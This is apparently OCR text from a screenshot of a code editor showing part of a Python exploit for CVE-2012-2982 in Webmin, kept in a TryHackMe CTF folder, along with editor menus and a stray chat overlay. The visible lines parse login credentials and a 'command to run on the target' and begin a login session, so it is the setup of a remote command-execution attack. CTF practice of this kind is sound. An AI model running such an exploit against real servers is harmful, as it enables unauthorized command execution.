 /nfs/CTFs/thm/game_zone/CVE-2012-2982/CVE-2012-2982.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
README.md — game_zone README.md — game_zone/CVE-2012-2982 CVE-2012-2982.py 21851.rb
62 required=True,
63 )
64 parser.add_argument(
65 "-P",
66 "--password",
67 help="The password to login to Webmin",
68 required=True,
69 )
70 parser.add_argument(
71 "-c",
72 "--command",
73 help="The command to run on the target",
74 required=True,
75 )
76 parser.add_argument(
77 "-s",
78 "--ssl",
79 help="Whether or not we should use SSL",
80 action="store_true",
81 )
82 parser.add_argument(
83 "-A",
84 "--user-agent",
85 help="The user agent for our requests",
86 default="Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36"
87 )
88
89 args = parser.parse_args()
90 return args
91
92
93 def login(url, username, password):
94 session = requests.Session()
95 session.headers = {
96 "User-Agent": "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.451
97 }
98
99 try:
100 response = session.post(
KittenZi... well now i learned to
speak up when i see
302
Sublack(cache): already well formatted!, Line 115, Column 27; Saved /nfs/CTFs/thm/game_zone/CVE-2012-2982/CVE-2012-2982.py (UTF-8)